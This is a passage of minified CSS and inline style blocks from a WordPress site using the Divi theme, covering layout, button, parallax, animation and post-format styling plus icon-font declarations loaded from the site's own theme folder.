.5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content 